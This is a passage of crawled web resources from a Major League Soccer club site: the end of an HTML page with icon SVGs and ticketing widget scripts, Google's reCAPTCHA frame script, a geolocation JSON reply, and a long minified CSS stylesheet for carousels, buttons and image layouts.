24.0013,19.9922 Z" /><path d="M26.2513,14.7422 C26.2513,15.2952 25.8033,15.7422 25.2513,15.7422 C24.6993,15.7422 24.2513,15.2952 24.2513,14.7422 C24.2513,14.1902 24.6993,13.7422 25.2513,13.7422 C25.8033,13.7422 26.2513,14.1902 26.2513,14.7422" /></symbol><symbol id='twitter'><desc></desc><g transform="translate(350 350) scale(.4 .4)"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path>
</g></symbol><symbol id='youtube'><desc></desc><path d="M20.9434,11.9902 C18.2594,11.9902 15.5634,12.1052 12.8794,12.3482 C10.9434,12.5762 9.4854,14.2192 9.49233937,16.1702 L9.49233937,23.8382 C9.4814,25.8092 10.9684,27.4692 12.9304,27.6722 C15.6134,27.9022 18.3104,28.0302 20.9944,28.0302 C23.6784,28.0302 26.3874,27.9022 29.0714,27.6722 C31.0274,27.4622 32.5074,25.8052 32.4964609,23.8382 L32.4964609,16.1702 C32.5074,14.2022 31.0274,12.5462 29.0714,12.3362 C26.3874,12.1232 23.6954,12.0202 20.9944,12.0292 L20.9434,11.9902 Z M20.9944,13.3062 C23.6404,13.3062 26.3234,13.4222 28.9434,13.6522 C30.2304,13.7942 31.2074,14.8762 31.2184618,16.1702 L31.2184618,23.8382 C31.2274,25.1422 30.2524,26.2442 28.9564,26.3932 C26.3234,26.6242 23.6404,26.7522 20.9944,26.7522 C18.3494,26.7522 15.6774,26.6242 13.0584,26.3932 C11.7524,26.2562 10.7634,25.1512 10.7703058,23.8382 L10.7703058,16.1702 C10.7594,14.8782 11.7134,13.7812 12.9944,13.6132 C15.6274,13.3842 18.2974,13.2682 20.9434,13.2682 L20.9944,13.3062 Z" id="Fill-5" /><polygon id="Fill-3" points="23.7422 19.9912 19.1412 17.2432 19.1412 22.7522" /></symbol></svg>
  <script type="text/plain" class="optanon-category-C0002-C0003-C0004-C0005" src="https://offer.fevo.com/js/fevo.js"
          charset="utf-8"></script>
  <script type="text/plain" class="optanon-category-C0002-C0003-C0004-C0005"
          src="https://fevo-enterprise.com/react/dist/js/widget/gm-widget.js?ver=1" charset="utf-8"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s1IfxgOFkJqWU-WJImYvnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768913606770');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html, application/json
request_url: https://mlssoccer.com/api/v1/geolocation
body_size: -232
content:
{"country":"US", "region":"OH", "timezone":"EST"}

--- FILE ---
content_type: text/css
request_url: https://www.mnufc.com/assets/css/skins/default.css?_t=a269af68df73327bf02967c65938a712
body_size: 19715
content:
@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0px,0,0);transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-backface-hidden .swiper-slide{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{-webkit-perspective:1200px;perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0px,-50%,0);transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translate(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.fa-icon-svg{width:100%;height:100%;display:block}.fa-icon-svg.fa-icon-svg--x-large{width:48px;height:48px}.fa-icon-svg.fa-icon-svg--large{width:40px;height:40px}.fa-icon-svg.fa-icon-svg--medium{width:28px;height:28px}.fa-icon-svg.fa-icon-svg--small{width:20px;height:20px}.fa-roofline{position:relative;text-transform:uppercase;height:2.4rem;padding:0 .8rem;font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:1px;font-weight:400;font-weight:600;display:inline-flex;align-items:center}.fa-roofline span{display:flex;height:100%;justify-content:center;align-items:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:100%}.fa-roofline.-small{height:1.6rem;font-family:MLSTifo;font-size:.8rem;line-height:1rem;letter-spacing:.6px;font-weight:400;font-weight:600}.fa-roofline.-division-1{background:#f55d3f;color:#fff}.fa-roofline.-division-2{background:#54f6d1;color:#010101}.fa-roofline.-division-3{background:#5371f7;color:#fff}.fa-roofline.-division-4{background:#675cc8;color:#fff}.fa-roofline.-division-5{background:#f8f566;color:#010101}.fa-text{position:relative;display:flex;flex-direction:column}.fa-text__roofline{margin-bottom:1rem;overflow:hidden;order:10}.fa-text__title{order:20;font-family:MLSTifo;font-size:2.4rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:700;display:block;margin-bottom:1.6rem}@media (min-width: 768px){.fa-text__title{font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:700}}.fa-text__body{order:30;margin-bottom:2rem;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.fa-text__location{order:40;margin-bottom:2rem;display:flex;align-items:center}.fa-text__location em{display:block;width:2rem;margin-right:.8rem}.fa-text__location em svg{fill:#f75258}.fa-text__sponsor{order:50;display:block;margin-bottom:2rem}.fa-text__meta{order:60;font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:.5px;font-weight:400;display:block;margin-bottom:2rem}.fa-text__links{order:70;display:flex;flex-wrap:wrap;width:calc(100% + 1.6rem);margin-left:-1.6rem;margin-top:-1.6rem}.fa-text__links .fa-button{margin-left:1.6rem;margin-top:1.6rem}.fa-text>*:last-child{margin-bottom:0}@media (min-width: 1024px){.fm-card.-vertical.-large .fa-text__title,.fm-card.-fullimage.-large .fa-text__title{font-family:MLSTifo;font-size:6rem;line-height:6.4rem;letter-spacing:normal;font-weight:400;font-weight:700;margin-bottom:1.4rem}.fm-card.-vertical.-large .fa-text__body,.fm-card.-fullimage.-large .fa-text__body{font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400}}.fa-button{position:relative;display:inline-flex;align-content:center;text-transform:uppercase;padding:1.2rem 1.5rem;cursor:pointer;border:0;margin:0;border-radius:4px;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400;font-weight:600}.fa-button__icon{width:2rem;height:2rem}.fa-button__icon.-before{margin-right:1rem}html[dir=rtl] .fa-button__icon.-before{order:1}.fa-button__icon.-after{margin-left:1rem}html[dir=rtl] .fa-button__icon.-after{margin-left:0;margin-right:1rem}.fa-button span{display:flex;height:100%;justify-content:center;align-items:center;position:relative;z-index:1}.fa-button.-link{color:#f75258}.fa-button.-link span:after{content:"";display:block;position:absolute;bottom:0;left:0;width:100%;height:2px;background:currentColor;-webkit-transform:scaleX(0);transform:scaleX(0);transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fa-button.-link:hover{color:#f87b7f}.no-touch .fa-button.-link:hover span:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fa-button.-link .fa-icon-svg{fill:currentColor}.fa-button.-primary{background:#f75258}.fa-button.-secondary{background:#212653}.fa-button.-primary,.fa-button.-secondary{color:#fff;box-shadow:0 0 15px #01010133}.fa-button.-primary .fa-icon-svg,.fa-button.-secondary .fa-icon-svg{fill:#fff}.no-touch .fa-button.-primary:hover:after,.no-touch .fa-button.-secondary:hover:after{opacity:1}.fa-button.-primary:after,.fa-button.-secondary:after{content:"";display:block;width:100%;height:100%;background:rgba(255,255,255,.16);position:absolute;pointer-events:none;top:0;left:0;opacity:0;transition:opacity .3s cubic-bezier(.165,.84,.44,1)}.fa-button.-primary.-disabled,.fa-button.-secondary.-disabled{pointer-events:none;background:#a5a5a5}.fa-button.-outline{border:1px solid currentColor;color:#f75258;background:#fff;transition:background .3s cubic-bezier(.165,.84,.44,1)}.fa-button.-outline span:after{content:"";display:block;position:absolute;bottom:0;left:0;width:100%;height:1px;background:currentColor;-webkit-transform:scaleX(0);transform:scaleX(0);transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fa-button.-outline:hover{background:rgba(247,82,88,.16)}.no-touch .fa-button.-outline:hover span:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fa-button.-outline .fa-icon-svg{fill:currentColor}.fa-button.-outline.-disabled{color:#a5a5a5;pointer-events:none}.fa-button.-outline.-blur{background:rgba(0,0,0,.16)}.fa-button.-outline.-blur.-disabled{background:rgba(33,37,83,.1)}.fa-switch-lang__langs{display:flex}@media (max-width: 767px){.fa-switch-lang__langs{font-size:14px;line-height:1.25}}@media (min-width: 768px)and (max-width: 1023px){.fa-switch-lang__langs{font-size:14px;line-height:1.25}}@media (min-width: 1024px){.fa-switch-lang__langs{font-size:14px;line-height:1.25}}.fa-switch-lang__select-lang{position:relative}.fa-switch-lang__select-lang:after{content:"";display:block;width:.8rem;height:.8rem;border-bottom:1px solid #fff;border-left:1px solid #fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:20%;right:0;pointer-events:none}@media (min-width: 768px){.fa-switch-lang__select-lang{display:none}}.fa-switch-lang__select-lang select{font-size:1.6rem;line-height:2.4rem;color:#fff;-webkit-appearance:none;background:rgba(0,0,0,0);border:0;border-radius:0}.fa-switch-lang li{margin:0 2rem}.fa-switch-lang li:last-of-type{margin-right:0}.fa-switch-lang li:last-of-type a:after{display:none}html[dir=rtl] .fa-switch-lang li:last-of-type{margin-right:2rem;margin-left:0}html[dir=rtl] .fa-switch-lang li:last-of-type a:before{display:none}.fa-switch-lang a{position:relative;transition:color .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fa-switch-lang a:hover{color:#fff}.fa-switch-lang a:after{content:"";display:block;width:1px;height:100%;background:#a5a5a5;position:absolute;top:0;right:-19px}html[dir=rtl] .fa-switch-lang a:after{display:none}html[dir=rtl] .fa-switch-lang a:before{content:"";display:block;width:1px;height:100%;background:#a5a5a5;position:absolute;top:0;left:-19px}.fa-image{display:block;position:relative;height:0;overflow:hidden;padding-bottom:133.3333333333%}.fa-image>iframe,.fa-image>picture,.fa-image>picture>img,.fa-image>img,.fa-image>svg,.fa-image>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-3-4{position:relative;height:0;overflow:hidden;padding-bottom:133.3333333333%}.fa-image.-ratio-3-4>iframe,.fa-image.-ratio-3-4>picture,.fa-image.-ratio-3-4>picture>img,.fa-image.-ratio-3-4>img,.fa-image.-ratio-3-4>svg,.fa-image.-ratio-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-1-1{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fa-image.-ratio-1-1>iframe,.fa-image.-ratio-1-1>picture,.fa-image.-ratio-1-1>picture>img,.fa-image.-ratio-1-1>img,.fa-image.-ratio-1-1>svg,.fa-image.-ratio-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-4-3{position:relative;height:0;overflow:hidden;padding-bottom:75%}.fa-image.-ratio-4-3>iframe,.fa-image.-ratio-4-3>picture,.fa-image.-ratio-4-3>picture>img,.fa-image.-ratio-4-3>img,.fa-image.-ratio-4-3>svg,.fa-image.-ratio-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-16-9{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fa-image.-ratio-16-9>iframe,.fa-image.-ratio-16-9>picture,.fa-image.-ratio-16-9>picture>img,.fa-image.-ratio-16-9>img,.fa-image.-ratio-16-9>svg,.fa-image.-ratio-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-21-9{position:relative;height:0;overflow:hidden;padding-bottom:42.8571428571%}.fa-image.-ratio-21-9>iframe,.fa-image.-ratio-21-9>picture,.fa-image.-ratio-21-9>picture>img,.fa-image.-ratio-21-9>img,.fa-image.-ratio-21-9>svg,.fa-image.-ratio-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media (min-width: 768px){.fa-image.-ratio-t-3-4{position:relative;height:0;overflow:hidden;padding-bottom:133.3333333333%}.fa-image.-ratio-t-3-4>iframe,.fa-image.-ratio-t-3-4>picture,.fa-image.-ratio-t-3-4>picture>img,.fa-image.-ratio-t-3-4>img,.fa-image.-ratio-t-3-4>svg,.fa-image.-ratio-t-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.fa-image.-ratio-t-1-1{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fa-image.-ratio-t-1-1>iframe,.fa-image.-ratio-t-1-1>picture,.fa-image.-ratio-t-1-1>picture>img,.fa-image.-ratio-t-1-1>img,.fa-image.-ratio-t-1-1>svg,.fa-image.-ratio-t-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.fa-image.-ratio-t-4-3{position:relative;height:0;overflow:hidden;padding-bottom:75%}.fa-image.-ratio-t-4-3>iframe,.fa-image.-ratio-t-4-3>picture,.fa-image.-ratio-t-4-3>picture>img,.fa-image.-ratio-t-4-3>img,.fa-image.-ratio-t-4-3>svg,.fa-image.-ratio-t-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.fa-image.-ratio-t-16-9{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fa-image.-ratio-t-16-9>iframe,.fa-image.-ratio-t-16-9>picture,.fa-image.-ratio-t-16-9>picture>img,.fa-image.-ratio-t-16-9>img,.fa-image.-ratio-t-16-9>svg,.fa-image.-ratio-t-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.fa-image.-ratio-t-21-9{position:relative;height:0;overflow:hidden;padding-bottom:42.8571428571%}.fa-image.-ratio-t-21-9>iframe,.fa-image.-ratio-t-21-9>picture,.fa-image.-ratio-t-21-9>picture>img,.fa-image.-ratio-t-21-9>img,.fa-image.-ratio-t-21-9>svg,.fa-image.-ratio-t-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-3-4{position:relative;height:0;overflow:hidden;padding-bottom:133.3333333333%}.fa-image.-ratio-d-3-4>iframe,.fa-image.-ratio-d-3-4>picture,.fa-image.-ratio-d-3-4>picture>img,.fa-image.-ratio-d-3-4>img,.fa-image.-ratio-d-3-4>svg,.fa-image.-ratio-d-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-1-1{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fa-image.-ratio-d-1-1>iframe,.fa-image.-ratio-d-1-1>picture,.fa-image.-ratio-d-1-1>picture>img,.fa-image.-ratio-d-1-1>img,.fa-image.-ratio-d-1-1>svg,.fa-image.-ratio-d-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-4-3{position:relative;height:0;overflow:hidden;padding-bottom:75%}.fa-image.-ratio-d-4-3>iframe,.fa-image.-ratio-d-4-3>picture,.fa-image.-ratio-d-4-3>picture>img,.fa-image.-ratio-d-4-3>img,.fa-image.-ratio-d-4-3>svg,.fa-image.-ratio-d-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-4-3 amp-img 